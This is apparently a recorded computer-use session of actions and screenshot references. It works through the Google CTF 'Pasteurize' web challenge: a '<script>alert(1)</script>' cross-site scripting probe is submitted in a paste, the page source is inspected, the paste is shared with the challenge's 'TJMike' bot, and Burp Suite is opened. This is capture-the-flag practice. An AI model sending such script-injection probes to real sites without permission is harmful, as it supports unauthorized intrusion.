
Step: Open the 50-point PASTEURIZE web challenge's description in Google CTF
{"action": "left_click", "coordinate": [446, 277]}

{"action": "left_click_drag", "start_coordinate": [609, 408], "coordinate": [680, 406]}

{"action": "left_click_drag", "start_coordinate": [680, 406], "coordinate": [791, 409]}

{"action": "scroll", "coordinate": [465, 291], "scroll_direction": "down", "scroll_amount": 6}

{"action": "left_click_drag", "start_coordinate": [926, 213], "coordinate": [927, 413]}

{"action": "scroll", "coordinate": [926, 109], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [820, 138], "scroll_direction": "down", "scroll_amount": 3}

Step: Open the Pasteurize card's notes in split view beside the rendered preview
{"action": "left_click", "coordinate": [704, 140]}

{"action": "left_click", "coordinate": [211, 142]}
{"action": "mouse_move", "coordinate": [927, 186]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [926, 229]}
{"action": "mouse_move", "coordinate": [926, 194]}
{"action": "left_mouse_up"}

{"action": "type", "text": "?</h1>"}
Step: Add a <script>alert(1)</script> line below the h1 test text and submit the paste
{"action": "key", "text": "Return"}
{"action": "type", "text": "<script>alert(1)</script>"}

{"action": "left_click", "coordinate": [560, 336]}

Step: Inspect the TEST HTML? heading and blah blah text, then view the page source
{"action": "right_click", "coordinate": [450, 253]}

{"action": "left_click", "coordinate": [585, 443]}

{"action": "key", "text": "Up"}

{"action": "right_click", "coordinate": [762, 109]}

{"action": "left_click", "coordinate": [863, 239]}

{"action": "left_click_drag", "start_coordinate": [927, 79], "coordinate": [919, 130]}

Step: Share the test paste with TJMike using the link under it
{"action": "left_click", "coordinate": [361, 318]}

Step: Start a default temporary Burp project and turn Proxy interception off
{"action": "left_click", "coordinate": [792, 458]}

{"action": "left_click", "coordinate": [256, 91]}

{"action": "left_click", "coordinate": [363, 141]}
